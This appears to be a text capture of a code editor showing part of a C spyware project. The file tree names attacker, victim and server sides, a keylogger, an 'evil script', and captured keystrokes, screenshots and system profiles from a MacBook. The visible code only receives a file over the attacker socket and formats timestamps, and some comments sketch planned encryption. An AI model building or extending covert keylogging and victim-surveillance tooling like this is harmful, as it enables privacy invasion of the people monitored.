 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
ori's_war_game.py
ori's_spatial_calculations.py
connection.c
connection.h
v9
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
Attacker_main.dSYM
base64_file
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
keylogger.plist
ori_macbook_keylogger.txt
ori_macbook_system_profiler.txt
Ospay_license_key.txt
Ospy
ori_macbook
keylogger_history
screenshots
system_profilers
system_profiler_TueDec413/05/092018.txt
start_menu.h
start_menu.c
utilities.h
utilities.c
Server_side
Victim
abc.jpg
base64_file
config.txt
connection.h
connection.c
evil script.sh
keylogger.h
keylogger.c
Filter
curr_time_to_name
Replace
remove_spaces_from_time 0
Replace All Done
129
130
131
132 // fclose(base64_receved_file);
133 // system(convert_from_bace64_commend);
134 // }
135 // return FILE_RECEIVED;
136 //}
137
138 void recv_file_and_print_it (){
139
140 int sub_buffer_size = 0;
141 file_transformation_protocol cour_file_buffer;
142 bzero(cour_file_buffer.file_sub_buffer, MTU);
143 cour_file_buffer.end_of_file = 0;
144 while ((sub_buffer_size = recv(attacker_socket, cour_file_buffer.file_sub_buffer,
sizeof(file_transformation_protocol), 0)) > 0){
145 if (cour_file_buffer.end_of_file)
146 break;
147 printf("%s",cour_file_buffer.file_sub_buffer);
148 bzero(cour_file_buffer.file_sub_buffer, MTU);
149 }
150 }
151
152 char * remove_spaces (char * curr_time){
153 char * new_curr_time = (char *) malloc(19 * sizeof(char) );
154 int temp_index = 0;
155 for (int i = 0; i < strlen(curr_time); i++ ){
156 if (curr_time[i] != ' ') {
157 new_curr_time[temp_index] = curr_time[i];
158 temp_index ++;
159 }
160 }
161 strtok(new_curr_time, "\n");
162 return new_curr_time;
163 }
164
165 //void start_secure_connection (int attacker_socket){
166 //1) get message with the public key if the server
167 //2) ganrate a privet rc4 kay
168 //3) starts to encrypt all the out-counung messgas
169 //4) decrypt all in-coming message
170 //}
remove_spaces
Tabs: 4
Line 152, Column 21